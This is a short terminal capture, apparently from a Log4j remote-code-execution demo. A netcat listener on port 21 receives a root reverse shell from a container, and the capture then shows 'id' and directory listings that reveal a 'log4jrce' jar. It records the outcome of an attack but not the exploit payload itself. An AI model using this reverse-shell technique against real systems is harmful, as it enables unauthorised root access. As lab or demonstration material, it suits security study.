 # root @ OrangeDeafening-VM in ~ [0:52:56]
$ nc -l -p 21
root@2547c3ed9011:/opt/jdk# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2547c3ed9011:/opt/jdk# ls -al
ls -al
total 25944
drwxr-xr-x 8 root root     4096 Mar  4 15:39 .
drwxr-xr-x 1 root root     4096 Mar  4 15:39 ..
-r--r--r-- 1 uucp  143     3244 Dec 20 05:24 COPYRIGHT
-r--r--r-- 1 uucp  143       40 Dec 20 05:24 LICENSE
-r--r--r-- 1 uucp  143      159 Dec 20 05:24 README.html
-rw-r--r-- 1 uucp  143    63933 Dec 19 22:57 THIRDPARTYLICENSEREADME-JAVAFX.txt
-r--r--r-- 1 uucp  143   145180 Dec 20 05:24 THIRDPARTYLICENSEREADME.txt
drwxr-xr-x 2 uucp  143     4096 Dec 20 05:24 bin
drwxr-xr-x 4 uucp  143     4096 Dec 20 05:24 db
drwxr-xr-x 3 uucp  143     4096 Dec 20 05:24 include
-rw-r--r-- 1 uucp  143  5203041 Dec 19 22:57 javafx-src.zip
drwxr-xr-x 5 uucp  143     4096 Dec 20 05:24 jre
drwxr-xr-x 5 uucp  143     4096 Dec 20 05:24 lib
drwxr-xr-x 4 uucp  143     4096 Dec 20 05:24 man
-rw-r--r-- 1 uucp  143      424 Dec 20 05:24 release
-rw-r--r-- 1 uucp  143 21096465 Dec 20 05:24 src.zip
root@2547c3ed9011:/opt/jdk# ls /
ls /
bin
boot
dev
etc
home
lib
lib64
log4jrce-1.0-SNAPSHOT-all.jar
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@2547c3ed9011:/opt/jdk#